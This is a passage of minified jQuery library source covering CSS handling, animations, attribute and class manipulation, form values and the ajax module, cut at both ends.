c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return 